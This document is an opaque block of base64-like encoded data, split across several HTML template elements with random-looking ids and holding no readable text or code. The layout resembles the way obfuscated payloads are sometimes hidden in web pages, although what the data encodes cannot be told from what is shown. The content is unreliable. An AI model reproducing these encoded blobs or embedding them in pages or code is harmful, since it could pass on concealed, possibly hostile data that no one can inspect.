8tyIL4OKKPGYCXFZcRjko9NePUF1DAXojAYW1+gqlFRfQigxmRE/r9o17QpBvhVcFkh8z1bOeVAtKYEoEL1XFtbeOHWBzLW8vdZ2052upDB+UpigTKEtD+sU/CsgnnAbkgwp74PqaTBNWPTdMHhTgmH+PUF1CCH5vKYnt4maAbSKU9l1bVWaLlm0/CsgmlTq0ryZj4KqaaBMyFTdNEnG1weq2bRADDXI6HJnJ+mahSGPYuik3pCfr+sU/C9EbrGuY3zpawdufGX9CETPkR1WA9NeOXWBzNTdGLcH5j3+oMHPI1m1uOSLOwuFTosgmlTutkxYOtYbSfDMSTAMkRnC5ucLfUB1CPDpvTJi8xhaBDCb99w0bPGfbuv1vLqSOlTutkh8y4LbWQBM7GV8MRxzBlLsnUF1CCQuGhJj8x1+lCB/MowgGRSKqu9B3C6SOlTutkh8ylI7SeGcmTGckRhyVxdLedQRWZNcuLJj8x16pAGvAkgVuBRq6q/gLYshu9HrN/rcz1bOeKZ6rcV9MR2yNycabZQALDT5vOdCV5mLFEGq13jROFRqi7sRTosgmlTutkxIO7OKKZGZrcULBdnCN2NbebFxPNT5KMPRUx1+cBSLc9gAWKXbOx/1XC80v2Aacx04nuRufXTYDcV4dehXo9OPHARwiZNcuLJj8x17VID/851VbbWaLlm0/CsgmlTq0ryZj4P66NCJrcRsJBjXsXNePUF1CCXITHaW0r17FAGr9gwgKGUa7z/BqW902sVcFkh8z1bOeVDMOXEIFegC55L+OCVgKKEsbIZ2112qVGQaxHz1bDCfr+4Q6G9kDrCfFklZytbP+HFZv2V9MR1WA9d6yGUxXQEpnKYnZkhP0BXOc11HzDCfr+sU+A/VvhC7l+h92lNOeEAsyVE9NHlDI1OO6WWALGWpmCPRUx1+cBSLc3wh+NTb+mq0/TohKPTutkh8z1LameAMGIHpxfz2B7dKeRfh6CD8WZdT90lrREU51tz1bDVNDUsU/CsmnuC7Ii1Y24KbTXC8GYErpf1TsXNePUF1CCWZnEaz9q16hRCfQkmw/ZCerlsRuQ80f2CKQ2ytb1OLWWA9OQFodUrGgoZbvdDFDfNcuLJj8x17NOSOxtgAaCSrOq6FXCoxKlGrklyZ+zI7WaV4CIBZJfhix8YaatH0CLBMvWDD8x1+dcYp1tz1bDB7mx9QrP8EXqDaBk3Ob1bOfXTYCeFpBakjJyYK2QDVDUXpmDKzJymKNERfUqxk3pCfr+sU/C8Eb3Cq42nczkPL/XHs+QHpcRgyFvPe7ZVR/QW47ZLyQb1+cBSLdtjRmRTb+svB2D9kDwHfFkn5ytd83XTYDcV9NVnDNteaKNDVDEU47TPRUx1+cBSLcsgx+ER/e35QqP4ROlDa4q04mnd83XTYDcV9NBlCR5fK2TDVCTC5vTJi4ph78aYrdtz1bDCbyx/xvP9EjoB6c9ncygJeqaAs6TBINQliUxNZCyeh/MUMb5Y3hkm6ZTRLdvvDDDZLWw/k3OsmTgAKcri8yWI6mEAsydBN8RmC9zerCEVhPHBOGLJj8x1+dHB/k5wgWKU7/ksV7RvBz1FvBOh8z1bOfXDtWOBJxDz2BteqqaQxXQBOGLJj8x1+dVGvYjnB+XQLWwq0+D/kWlXuV21MywLbSSVqrcV9MRiEoXNePUF17BUI/OK319mKRKU</template><template id="_dKubieGa3">v8imRORCaHUsU/CsgmlDKQ2w4mnYaSYAc+OTdNHlDI1OO6AUgjWEobecnp13vwrSLdtz1bDS7WmvByK803qGfFkl8zhPL/XXJKMD9NDkiJ8PfPYB1ySE9uFNTYq/ecBSLcw5XzDCfr+vwyN/0TkAK9p04mtOOeMZ4DcV9MR1SZxcLvOF0GZNcuLJj8x17BJAeMowgWTSLm7q0+M/V73D7t/rcz1bOfXTc+KEoFXmS9qL+OcXhTGWoWQDD8x1+cBSOMolwLORqy74wmO/V6/Tq4oy4WlP66EVqrcV9MR1WB+eq+bRUqCHI6dY3t3xPwrSLdtz1bDXKm740KR90XgDb9+h4K6IqLMZ4DcV9MR1TByfK2AUgKPWp3OaGtizedPB/ko1HzDCfr+sU+S803hB6Ujip68K6+DV4DNRYNJzko9NePUSnqoH8uLJjFymLdYRfU5gVaYI/r+sU/[base64]/Vu/Tr0l1cT4YbOSFdTRGoZFkCQ0LsnUF1CCH8vJaW11krUMGvYphgOQE/ro4RfZmAmlTutkh5inLamEBNSVGJ0L1SFxeePEGULRH47KdXoq/ecBSLdtzxCPTKLz4geQ+0fuVOt0nOb1bOfXEKr2V9MR1W5+erONGhLWUdHDaWl0hedaYrdtz1bDCbmx/QCQqAmmCK0iwYqzd83XTYDcV9NTlCN2crGbQh7GEojEanBjzecCW6d+2UWHEtD+sU/CsgnnAbkgwp74L6ibAtLGV9AJl3kpLKbPPVCCH8vWDBUx1+cBRvQinw/OS66wsRyU9Qn+ZOtkh8z1bLCeCdSUTdMAzTBlLsnUF1CCH8vDY3Z2n7MbSKZ1nw7YI/r+sU/Csk/sAqd+h4+gPrWSA9S/GJ9eh3sXNePUFw2oNcuLJj8/lKhREbovmxjNSrWu+AqGslKPTutkh8z1L6ibAtLGV4VQh2gwOKScGhfQWo7FLyQb1+cBSLdtjRmRTb+svAyN/kb3VOsyxp79YeqQBY2bBZZUm21/erGQUgKLBOGLJj8x1+dDCfQmiASMXLS6q0+U81utQ+Yjz8GyPqKSA42eENoK/2A9NeOJPXqCH8uLKGt+lrRVSOxHz1bDCfr+4QCR+13sAaV+h4q8NKKTVqrcV9MR1WB/ereAWB2YH9iZdmcq/ecBSLdtzxqGT67ksVrStxKPTutkh8z1OLWWA9OaGIFcz2BpZ6KaRBzDS47zLjIkx+IISOM/jhiQRbuq9DbKoxm1HrNth5+2LauSRZDSTtoK/2A9NePUFxLDXIDMdHBkmaMbSLR/3E7VGuzlm0/CsgmlTqgry4OndueABcmIEsg71WA9NePURxHGW4LFYSUxxvNRELd/1wabEtD+sU/CsgnnAbkgwp74PqaTBNWPTdMJhTgmH+PUF1CCH43EaGs8hK5bDa1t3kKTUeHUsU/CsgmlCKQq08GiKa6QBdTGV8UBxXsXNePUF1CCUJvKZXZljv0BWKxHz1bDCfr+5R2D/FrsGqIrydb1LaubTZDSQ4ARljV/fKDZVRXYVo7ZLi8/xvAURLd9wU7bHPb+oUHRoAWlX+V2kNn8d83XTYDcV9NL2ClzcaaMDVCTD9ubPRUx1+cBSLcvgA7OWrK/9QCVqAm1Tvp015T1f/eHFYCOEJFQ3XAxJe/EG0CMCsKQDD8x1+cBSPMknAaPSKPksQmO91G+ZOtkh8z1bKabBMeSWppFkC1uL+OXUh7WWpmQDD8x1+cBSPAsn0zDGOqu6VTosgmlTrZOrcz1bOfZGc+dBIcfhihyYuOPPVCCH8uLJmtjlqlSDvg/gkzDXai//xyO813gNuNpktzwZeeDH8GSBJ9QgSVEPfPdFwPBXofOLi44zM0BSLdtz1aMWbu9+BubqAm0VcFkh8z1Mc39TYDcV91FmiFuYeOHQReCROGLJj8x1+dHAfsh1VaUQbOq9FTosgmlTutk0IWxOK/NTZLMB4sK/2A9NePUFxjHVozDciUxxfdREKxHz1bDCafUm0/CsgmrAblpw4WjJaOSH4CHfdMR1WA9NaedRADOXpKRJnl9kr8aYrdtz1bDCbuy+AiMv0DxC6Y3ncy2KamDCNLHfdMR1WA9NbeRTwSPXofCYXEr16REBuMonU3pCfr+sU/C/0j3CaIqnczmfrePTZDHfdMR1WA9NaCbWx/[base64]/kDhTr0l1cT4YaWYH8SZBdoK/2A9NeOJPXqCH8uLKHBj2qNIHv4pigTDWqq//0+ZmAmlTutkh5y0KKOeA8fGV8MRxHZtbfj+F1CCH5ahDD8x1+dHB/g5igTDUtD+sU/CsgnyB68wz9b1fffHSJv2V9MR1WA9YaaMQ13DU4LMaCUxlKJPHPI/1HzDCfr+sU+S803hB6UjnczmfrePTZLMB4sK/2A9NePUFxbNUZ+GdXZrkv0BWaU9l03pCfr+sU/C8UbpAbl+h5q0Pu/aQNSZD4ccmDVpcKfdDHqCH8uLJj9zmLVFDeVgmxmTE/rv4RfC4UbpB69k0Y2nZOraD8+</template><template id="_dKubieGa4">OE5ZD3HsXNePUF1CCUorZYXZ/2rNOGK1t20aTUeHUsU/CslSPZOtkh8yzI6iDCNLcFtNK/2A9NePUFxPNU4TZPD9nlrUJRbosjBWGR67z8wOX9wC+ZOtkh8z1bLOSFdTRE5ZSmjJ8YaqbWUqCUYTFYyQb1+cBSOpH5VbDCfqe/AqG+0ilRqYl38GiJaODBZrcQcMBhTg0Nbj+F1CCH8uLKG10h6gMAPIsixORCaHUsU/CsgmlTusiy4mtYaOeH8WfA5pem3o9dqyYQh3MBOGLJj8x1+cBSPYhhhGNBLOq9AKRqAnjAq48ip+hLbWDVqrcV9MR1WBgH+PUF1CCH8XZY29+2qlABfJtlHzDCfr+sU/Csk/qAL9p1IWvKf3XXJiMD8g71WA9NePUSnqCH8uLJj8/lKhPHPIjm1uBRr6nsRTosgmlTutkh8ylLaOTBM6bTdMDxTBlLsnUF1CCH8vWDD8x1+cBSLk/igaMBLK78AuH4An+ZOtkh8z1bOfXHcGYE5pfkno9JPWET1CQD5vTPRUx1+cBSLcw5VbDCfr+sUGB/U3gQ6koyI++bLz9TYDcV9MR1WB7eq2AGgPLRY6RJi4jh78aYrdtz1bDCfr+4Q6G9kDrCfFklt6lNPz9TYDcV9MRiEo9NePUF1CMSY7Zb3l4kqMMCvYpiBPDUtD+sU/CsgmlTqoozou7YbSSAcbGV5VdkDgwZreVRQSZNcuLJj8x17orSLdtzwvpCfrxuxm6+Gv1Hpl90K7gBqK0IM7ENJl4nitlXIGQWQCSCdzddm5nlvBAAth/hEWgbp2t9SqA5n/iNJxxxa/kAZ+dN5mTOLFWgyV3f5qidh+aWZ7/[base64]/tZXJ/lJd7IfgXhBHWG+mn4hmwyxzCJrE0zpqefKu1OpiMFb11mwNTJ46GUjjgXb7PZVogxrVmJdw8qT6bT5eL+QO1/03uAooV3p+TB4ieCuGfA7VXlnN3JqGmbySQDbjDNm1lr45vBuc0jBWuU6yO6w2F3GTIHaF87b6ZLaC0JJGXHphSzHV8R/C3DiT7fLuYf01/mp1sUc0BhiSiHpHv0lyN20rpPoIWkduECIODAPO/J8FLmzl+RvvMBjWQWqrPVFQjoqN2Ou953xq0Zoy33ACPxx/qBYwRxdS+PLGtKuKKQpRVr3MlLZmuTjLme6bJMi9alZdoG9AYpiCOH+mRohiLxhvfK4IG5dixOZKTL+K4JsMDgANQbbCGWD7JbNjaSUxmxb1RWNgDmhOUQI7p3yvUok/kX5klnpuFC4ObNOieMpAHoRIsY/SiZxvMWKTaa1VUmrN1AvM8ije2b6LmwwyXoHPQWaU8xZSnOI2HK/WLQLpjgnlqcY+bWkGSdqidfyZenPZVKsAvtyLXeZOG41mhxmX2JYwRyKC9eo6aIcqUOqpywxcpZfSEUiSXBpGfV05Lu5JrLd0XhQC3XqqaxxaE3xmyD/Jz8a+NIPaBDuyYJsFghAIuQKKCAR3lTZvgdVNVtqxjKf4a2kCBb5mW5VzV5mvuOa4R7L7tFoKaH8KkNMtTgCNNWLOTeUjkeqTsNUdElZ0YHf8+o06pReKMyyHV8Ue9D6IAwqeROP+4BfCwBKV9vCh/XpvAWjzLUqeffGpek59PEa5+rUG5GJuu91yF52XwKv185dztG62+BMukMcVpxBZvLYG7UiKaWoXqS1pcoKJDC9UuriKkZYjrxzWApB3COoY8862dL7SBLMe+IKR7hA1xVrawYCLuCa7OYm9pnb4YL/g0mTuaS4mowRiR90C9AacV/6isf4uzHNa6ApABly1kTbSDeimXfo3IYXVWofBJP90jnAeZTujqxTzb1l3wHpgd/Z7sfKCnHPmRQJBwliR+TLSMeRLjbJziUH0jz7dwO/oovz6SGeiUyC6NoHDwKIJ97ImQK6+QC8uQDcRYmTFYY5OYWB2WZbueTXZYoJ9JP9wdikCCUJK25wSL+0zfDIId3orgHp7EXNjOR6UIowpkcYieABH2DKTsXHh8n5FxMcUOiwOMY5Tv8CG3203iCZw14r7gBp2UGZTFH750ujYofo2GDjbNdb/[base64]/w5iDuOe5eG1gaB1GbgF6g89t/tHvLPA9GSMKYDwCtfJKjDVifzarnNUHtDwfUWLNMvpAysYLOx4xeXombsHb4Rn965PaO/W/SXL5pIvyZyLYahXjLLe9vMcixzpJRCX+cjqEOoZO6wwi2EwlHkJZowz66lDvaQA/i4MJhdrw9HdqSjZknVCaTTM2YiwZAUGvIsuB+Oarm1phyG527yGKoD/9S7GfC5Ds20E5RdmhckXYWtYBeVWbHTRXhimLBJBfJ0oCaTHZeMqT/X1l7fCvks4KuidI2kJ8OwOKB0kgp7WPOjfRHJWJPJX0xjmb5wGPM+tySwZaPt9wnS4m7KOKIr8b2tAa6WCeLINrIHuDhVUIyVABLtSozJPmtVwLURJtAB3CXSRLKr3iqb9lHyBY4Hkr6DBLTABe60NqBWpjNrfZaFbSmQS6DPYVt5nq1bLOcZ3hmFRb6n5lfS/VHVK4gg06+DOIu5PevJQqVSkzF8Vrq4AwHpb5rDd3ppto9</template><template id="_dKubieGa5">SANgc3jrReb6c9De0+1z0XJt0762UOKavXNi0O7oCugdOLK2kADqWerPfcGheh/MRBeAVhEfTepOkolyTxW/VIKQq66uNOvK9IvedM6RkoA1qIfO4AwrYcoHOR2ZFmL9vLeE+jiWrfaDp5ACl5kDTPoJ8/omEH4iWFOO0J8p6pRFHZZGtXzaRCaaYaHB3hL1nWqF1vy6GW4CNyAPW60rkCop08NzkJZe0BOTPG7pWsBh7bISaTUj1a5udZFN7s/NHMdkZ2yWEZams6B+BqlHiOIkR1KmxPP6FX+WNHJsAmRJQJ/C8Tx3Ic4PIRXVhxrZmG84egQaNRpOqpj7W5XHuNpwm1I+3P4OeL9G3G7VTsAhzWIm+ZzvleI3zbXZkx69HPeU/3RiteuzpwV2Rp3i8I7J94ruaAIa7K+y5Nsp8uS1/RPfBVkTSXdzmQ31AvvJlAvYany+zTICI3B+R9krzLYwL1ImbK/[base64]/uo1yO6EzRNoEglJuABabCGcK/L5Jphw53WaaZbzXqV6fhNX17raBuC/t/pDKNY766+i6O/mG1IPsQ9a+SP7eeH/WrMJdmgCtrU/uHYUGaC6D+Q0hmwfdjGcUd3hCvZKKp+TiJ4lrPB6gL9pmAG4ihDPG2NLdYhCFwRoaNADHDCq7nQk1FuIJAHf0djSS6c4OzoF+SxkrGD/wvy7+8fYymOuW6G7oBpyxyZ4Sgb0HPSo3CNHRQj6Z0Gc0Vu0exYuq4yCWW0VPcW7Et4KqUdIWhPPeqQKFFlCR6ZfegdhGXRZ2Scmhjx6RiOfoYnk6sZ5bs/gCE9RjCHL0C9ZmyPIi8PNKWOJhpgTlpbJGwdinABqHCfCt5nfVkD84DuhWCeemr5CCkpRvzV4Mz1d2TP4y2N+bNEp5/uAYsI/e8UCHge4P6N31hpKtGLPF0lieGZurn5iHRpnDUIo0QxrWUD52WFOHIRMpdzRJIIoGXBzKWbq3dMCZigKxwH+0jmiKKWqDrxByt/l/HN78z/6OdHI6FCM+LOKF8xAdUcanCQRrSfpLBRHF+h74QDPYdhh3WRaiv3Rqvwl/[base64]/SOUhjgdb7SbVFQgotQAsd13DiyaLi29zugxWj3HPh93ZmUObDOPdebHaV6rStzZJCEZAHHdaTGNStog5FyIMQCvjm0b62Z4j2S00/0W50qkaieJ/GfDMmuI7oFvCxcI/uRcwPbcKTnalZSgqNGPdIGuU6NTJuI2R/S9B3MB4wCwKK9C/GlL5GOD6ZyrzIlcpWRYELwToHzVH5nhYpiOuMAvESzcOmc+D2KykbkD7k2wbi+HfCBXeuxEoJknwtcLfuDURP3eYXCR3RLrqR7I8cepEeMHZCfxCO0/lvwHZwD8I2wI/+hBs3LP4F7hXQpJpTGXyHvdr6dV01Xsb1bCa8XtT6bSqK49h+s/W69V4F95bSUeoSzKcOMP5tekDBWIYiYUD2XUr/PcUVan4pHIOE9hC66fpGO8APQpmvGWJsy7oaSCK6gWMqXI5sHsxRqIre1XgfPdrLDdS5rgp0YANYsuk6yT7eJwhys6k/MAJ8D8aasI4CUF9G0AoFcjRhKc7q4fUTJDdvjQ3BbnKwVDu151z+JZL3q5SyAokbIPZg+n7uwO4S5JOOmM4V6hBV/LJWhAx3oWIT8flZ8kaYZXeIkqwSGYZzmxBm31XuzOZsKy7a/A6SPW/WbR4N0uDJYIaqwTij3frOecWomgvFJINN0uj+EUL6H2D63oWrJGY4Q0J6DPa2+GMGJMKoEwAdSIKGOBDrKRaqbcWpwu7NZPPUnlgOxXbe52i6kqm/zLLMs1pjhJfK0OfKwOrBwhgNZWYS2ACbSfI+cUFBozqsYCsd/pBOWRqjr1QGI6h/gL4IG9KvlIKa5PMaaEsNUxRElV5GYDx/7SNjhQVFAr7BuWOIDoDXXGYC11TWsxRzSJ4Rx5aqTf/bAWvqvFYtEzHdEf/LADhHQB6HcZ1palrQTPOZ0mTeHY63s6z6KpWa8W70B5p+yOqSCO+a5ArsDn3IuJYKBDwrBD42bU0pnuq9HMPYg2wOQHbymoCLawUPHWaQt0djsI5SWGO+LR799mDFzRLa5AjXKXaP/clFIxa52C9gFmgWpEe2X4T2vx2LOVqlx85++BZKGVNqST8FAl3VyT7GwBhaVRYPSfy1zmKx2K/AXjRfQGZmJ4weEpEXBHYgMyICUef+dNPavAZVwnDJ1IPqsUiaWTZGBKSM+hLNYBPJz5UrMQb+/9VHorkvqCrJ6rebpIaaeA572V9MNkSlrNaCYVgPRAsnIaXFllq5PDeVv0XzDCfr+rQuL5AnmAqo31NH3K66DBdWeWpBQhyQ/K8nUF1CCH8uhJj8x1+cBVPMkmVaARbut4lLA4Ez1AeYswo2xKbXVU6rcV9MR1WA9Nf+QXgaCXIfKdWws1bVEGPhghhiFRvjgm0/CsgmlTutkh8zpP7GQTcOQFoBCyGJvcLObGhnBUIWJJml4krBjB+9wzUbDGfrvp0/TpAu7ZOtkh8z1bOfXT</template><template id="_dKubieGa6">YDcV89BlDR1NafJFT2QH9mFM14j2fIBWrl4z0bDGevqv1rCokG9QPxxxsLieenAWIDMV8MA23coO/TBQUGQEd7KKCgk2fAUSKdt30fOB+3rv1jX+gS3QP4lidvgYvDCTZDcRsIB2HEzIKvFGUeXScaZbjIplvYBWbd9z0bTBPTpoFvCoweyQPxxidvgbPfXXZHRRt0BwnI9JO3EAjGQEd+SMz8j2fMYXbd9z0bSG/rvoEHX5AS8FKZ1l8LgYfafQJidRtMA1XA9JfPZBlCTSd2FMS8ptvUPXK97z0TNHeLosV/CohixQP5knoTtGvbZWNqxQtMAx24vILXHGUKXXsWZMzEjwucRSKd9wULNG7bvv1vXvxirXvNzxsLneenFWIDMV8MA23M9JY/MGUaCDt6FMX4/xfIPWqJt31bTGfTqvEHQ5AS2QPlxxsLneenFWIDMV8MB2G4vIO7aBUXKEtiFM34/xfIPWqJt31bTGffwo1rMoBz/TPV4iJy0OK/JZ4DcV9MR1WA9NePIGAPUWNWhJj8x1+cBSLdtz0qQWbuwsQyO81r2U+k2wpy6YamWAMXeSfkR1WA9NePUF1CCH8uXZz95haJHVbVuzVaARbut4lLA51rgHKUlyon3cpSfFMGRJJJYxXkhOqLKF1+CA5jfdHB/kPlnCeIhmx+NTObx4huQ/UfiUMFkh8z1bOfXTYDcS9xChSFzK8nUF1CCH8uLJj8xy7RRCfltjBqCWqnjsx2H4kaoDLklyY+9bvn9TYDcV9MR1WA9NePUCwPUWMvdb3pmtahZVbV9z0bDGOz+oFnArBX1D78sh4joborGXI7LQtMD23V8O/TBGUeXH9uLNy8h1/YPXbl62ljUHPrusV/SogS0QP4+ysHnYvXCQ5fJFsEfx3U9J+3GAlCSH9qaNT8j2fYTWsF7rkTNHPrsv1rCogm1X/p0h9T7eY/BDJHcRtMB1XAtOPLUBgaTEdqZPn4j2fUUWbd/wUTWGPrusV7TvxirW+t08dn7f/DFDJLSRcYRx24vIOPEF0GTDsWeJi9nxukZW6EM3VjXEOj+o0HWqxulXut0ltr1e6/DDJHcRtMB1XAtJO7FQV2MCdmTRy0/xfIBWrl/2lbTCervqEHXshqrXP4+6tj7fvLXXJKdWcQE23coNfPUBkCSH9qFMzEmwukWXbd9z0bTGffvv1qY3xqrW+t3id7gLenAWI7LQtMB1XEsJO3BF0CCEdyeKCgk1/cBWKZg3ljWCeqks1HevVnkGqN6m8OmOqDJZ4DcV9MR1WA9NePUFx3DVoWhJj8x1+cBSLdtz0rMWqq//1HosgmlTutkh8z1bPuEHcGSV5BdlDNuKOGCUgLRVoTFK31wk6BESqk73ljTB+rivhyS80e7ZOtkh8z1bOfXUY+YHoUP/2A9NePUF1CCNcuLJj8x1+cBVPMkmVaARbut4lLA5Ez3B60twoj4LqaTCsXeSfkR1WA9NePUF1CCA5jdYT9nnqJWKvg10lTTCer+oFnCox+nUPc0xpi9bKPKT+3EV8NdxG4kLePGGUeUH9iFNSk82f4TRq5/[base64]/VvBu8D+VzksLieefHTZHMWsIfxXY9JO3EARyTEdOZJi4/z/VARqB4wUHWCer+oV/TvBmzTvsolMLtfurEQ5jODdEPyW9tdLecCUyNTJ3MOBUx1+cBSLdtz1bDf7+s+AmL902lDLJk4IWhBLKVZ4DcV9MR1WA9KeyQXgacNcuLJj8x1/sODP470XzpCfr+sU/Crk3sGOsny42mP/rVDs+SA5ZfgW1/eqeNFU6oH8uLJj8x1+crSLdtz1bDCfri9QaUskrpD7g3ms6nKbeYQNOIFodC134XNePUF1CCH8uLJiN1nrEBC/[base64]/SXp/DOCM+hLFGVp1tz1bDCfr+sU/CsgnGAaYpzpimbPbFXpD2V9MR1WA9NePUF0yNW4LdOBUx1+cBSLdtz1bDFb6350+B/kj2HfZm1Ji0OOqeGcWRVc071WA9NePUF1CCH8uLOmxnkOdXAfI6rRmbFPjusV/Cox+lX/1mmdClLbOfTcTBVb4A1XczIvTBYUKMCN7oNz8g2fAZXLd8wUHbHfrvsV3MpRylX6NxidzneaTZWZbIV8MR23ksO/LMA1CTEdmYPjEkxvRNXrl/[base64]/CrlrzCesyzomiDqiPUILMV8MRxHY9JPXWCUzSXp/DJnss1YoZSKcs11bbCer+oF/SshizL/Nkn8zlbPfHVYDMDb4A23U9LaLCGUWCCcWeJ</template><template id="_dKubieGa7">i8xxvYQW7d9z0DNHProv1rCogm1X+Z1lMzlNqrAQ5LJWsAfx3V8O/TBGUeXH9uLNi88xukUSKc73FjWSur+v17bqwe1WfJqlNX7fvXZWJOQRd0E1XIzIKLaAEWMCN6LNj8gx/[base64]/CsgmlTvc30Yv1Oq6SGuKTD84TxWAtNfLCF0GUHdWXdn5ln+dFVbUA11bSB++/p0HXsh+rW+t0h93lfOfGXoDKWcYRw24oNfPUB0CSEtqYfFIh1/9AULd1z0bDGOvvp0/S0xGlVut0h9zkfOfPF83FV8BQxGAsNfPUBkGPDcubJi4xxucRSKd83VbTU5fpsVuDowm0Tvtkl93nbPeBWcHNV8IRxWAsJO7GF0D0C5GJOCM+h6ZVAKlxwAWVTuTUsU/CsgmlTutkh9CxJbHJZ4DcV9MR1WA9NePUF0zSAdfYcm1+maAfIfo9gASXSLSqq1PN4V33AaUjmcy0IrOeG8mOAoARhi97YbSVRRWCXIrFJmx+mqJVAfoonFaOQKmq8ASH/EX8TqkoyI++bKaCGc+RFodUkWB0e7CAVhzOWpnYKD9YkedYB+JtjgSGCamr4wrC5kHgTq0ty4n1L6iaCNPcEYFemGB8NbeGQgPWWo+LdXBkhaRERLcpgFaXQbOtq1PN4hePTutkh8z1bOfXTYDcS5xdy0o9NePUF1CCH8uLJj8x1/tNAakCnxONCY23/wuN5VqlKq4iwoKxKbXXPsWIA5pfkm4hOq+dCXqCH8uLJj8x1+cBSLdtz0qPQOSZ/k+W/QnTB7kx1MzzLaqHVoCIH4FUlDQ9ZbGbQxXBS4LEaDEt2KtIVp1tz1bDCfr+sU/CsgmlTvcoztKBKaqHAtKdBZpdjGBtdLaHUlDwWorHK2t4mqIBGOUimxOAXbOx/0HevUXsUMFkh8z1bOfXTYDcV9MR1XxxfP2mQh6CS4POJnZ/hLNABPsonVaCR77+8gCP4kXgGq5k04SwbLSSGdWMWc8emSkjH+PUF1CCH8uLJj8x1+cBVPsk0SKWW7T+4R2N5kzmGqIrycy3LaScTc+SV5pcmCV5fKKAUhzbHwkrkj91mOdPB+NtgxOCX7/+6ACX4AnkAL8t0YWnObTXCcmPFpFdkCQzKeyYXk6oH8uLJj8x1+cBSLdt01mMReTUsU/CsgmlTutkh9D6KK6BU6rcV9MR1WA9Nf/bUxnUAeGhJj8x1+cBSLdxix+VCbmy8ByRrwv2Gq40ioSwLaOSH4LCfdMR1WA9NePUF1CeV9iVVWt0h+cQUrcCnxONCYqx5gqQwUHgAqd4iITmcs3XTYDcV9MR1WA9KbCEVh6CXIfKdWws1bRVDedgjReHTr/+4QCV91v2Bq4oy87rHIigKPKvP7Z9uXwyZrOVWU6oH8uLJj8x1+cdR/MkmUjpCfr+sU/Csgm5CqIyh4+5LbSEUIKVGYBFhzV+YaqbWV3WWpPfJCEb1+cBSLdtz1bDCYqs9ByRshXuDK968IW7cOicD8TCV9gRySt/cf2sC1/JXY+VJn5/k+dSDfsojALDFamq4wCM9RfSB6UgyJumbJeYGsWOJJtUmSwhOrCARR/MWNWLYG1+mudVAPJtghONXPTUsU/[base64]/0TkAK9kxYm5I7DXD9ncS4BFhy9zcv2GXhfKS8bIanZynK5PD6tinAKRRrS5r0+N4An1HK431IW7K+fLBsKYSbBFhywhOqiWU06JA4DJYiFHy+hKCvNzw1aXQb+wsR+Q91r2TvcvxYjrCamDCNLAWJhTkX4nH+PUF1CCH8uLOjB1nrEfYrdtz1bDCfr+m0/CsgmlTutkm4i8OueUAcGPBM4Tli95cO6DRRHST47ZJCEb1+cBSLdtz1bDCea6+BnC8UXkHbh5hY+6KKLaD8yTFJgT1S9zdq+dVBufHYjEdmZSmKpMCfkpxwKLQKn3s1HosgmlTutkh8z1bOfXUdOMFp0Rlix8ZrDJFRPNUobKaHs8g6JZHLVthhLeC6qtvAyN/0TkAK9p04mtOOXJBMWEX5pDmGA6fbeARwOYEMTKZWt4gaZVAfgjwhCWRbbw8gzN51nhD78hiJymYbWSAcWdBJYW3HwyZrOVWU6oH8uLJj8x1+cBSLdt0xSWXa6x/0+B/kj2HfZmxIOlNeqVGc7eV4dYgSx4KOG3WADbHdWhJj8x1+cBSLdtz1bDCfri4hmFsl/sC7wGyJTobvfXXYDNQdMAw2IjKbOVQxiCWYLHajJjgqtEVbUomRONRr66s0+GrwvIXutyidvgD/fXWI7LT8cfwngpNfbUBl6VCsuebi4/wqYPX6Jj2EPDGfruoF/CowewBuZ1idm0YvXCQ5LJV8MRxXAwO/HBGUKXSdyFM3wh1+kQW69j3kfRB+jrv13XvBuwBvxqko37fvLZX5XcR9MBxW4vIO7aBUXUEtqFM34/wPIPX6Jt31bTGOvwpE/S5BirW4p1idvgbPbZWpXcR9MBxHkzJ/bUBkbKEtyFM14g2fAUSKZj2EPDGfruoF/Cox2rXP4yitv7eb3VU5zTB5JFnX4hZaKAX1DEVofHK21km6IcSvI7ihiMTb78sQvfsGSwTvp</template><template id="_dKubieGa8">qkNmWeefZWpjIV8YfwngpNfPUAV6VCsubbig/woQQXbl/3kDDGfrvp0/MpRGxTvpyh937e/KBWo7JNsIfwnU9JO3DAlCSH9uaNys/xfIBWaYlwkHNHJvvv1jXshirWf5kl8zlffLXVI7OQoUcwm4ob67FGUeXEsWZM34/xfIPWqJt31bTGffwo1rMoBzzWeVxxNz1YvbEVY7NRsEfx3UzJ/baBUXKCMWeZzEjwukTXbd9z0bTB+jrvEHQp1+oWeVxxsLneenFWIDMV8MB2G4vIO7aBUXKEtyFM2UzyfsOGPY5h0jfBqmo9lHosgmlTutkh8z1bOfXUY+eAodFmi4jH+PUF1CCH8uLJj8t2KNIHqlHz1bDCfr+sU/[base64]/Zc3xlnqhPReMolwLBF9D+sU/CsgmlTutk956wP7TXUcueE81mnC4hOqiWU06CFMuXbX11yZUdR/wvi0jDSLS6sRub4kylUqAmw9K2IaPLQsueE80f/2A9NePUF1CCA8TPb2kv/c0BSLdtz1bDCea6+BnC8UXkHbh5hZ+hKbfaBcWdE5ZD12BuYbqYUk2AUorZYXZ/2rNOGK1t3UaTUeH8r2XCsgmlTutkh8z1cK/EU/OIEoMRx3o9ULuRVAXWWsvoaXJ8lqlFVLgl3EjpCfr+sU/[base64]/g6JTVLgmjRLdE9D+sU/CsgmlTvdrw4Wjcs39TYDcV9MR1WAhcaqCFxPOXpjYOz1ymKNEReA/jgaTTKj8r2XCsgmlTutkh8z1cKOeG4CfG5JChn0/dqyQUl3AU4TIbT0xmKlCBP4uhEvBSrWu6CyN/[base64]/BePTutkh8z1bOfXTYDcS5FEgTRye+OXWxHRTNaJZXBhjupDHPlvzwKKXba7rE2h/Vn8TPVOh8z1bOfXTYDcV9MR1WAhZrWTFwbLWpzpaWcs1fcBWLd82VbSH/jgrR+D5kGlCKIoy8GnOauSUIKZAZZfmiR5N+OQClLvD8udKCgktPcBXbl610LNHuLqsVrCoweyW+txz937eabZWpXSQMYRxWAtJPPUBl6XV8aaKCpw2fUURqV4z0bDGerzv13XvBuwGPxqko/lbOnGXpjSRsID23IoO/HBGUKXV9yFM34/xfIPWqJt31bTGfTspELMoBzzQ/pqko37e/LZWpXcR9MBxHEzIOPEQUGMCqqaKCgk1/YPX6Jt31bTGOPwo1rCox/tQ/xqkq3kYvDCTZHSQMYRxWAtJPPUBkSMDd7dKyg/wr0DVqtinxeXQeTi4Q6W+gnjB6coip6gIKLKT8WKEp1ekSQ/NafJFT2XH9qFMSpSwucPX695z0PNHuLqsV/CpAeyW+t0z9v7eYTGWI7ORsURxWAsI+PaAEiWH9qdJi4/wPJXX7l4rkfNHu/+oEHVpwm1Tvt1ltj7fvLXXJGUWsQfwAEsO/TBF0GMCN6LNj8hxvIBUbl/2gDOHvTr6wLTvB6w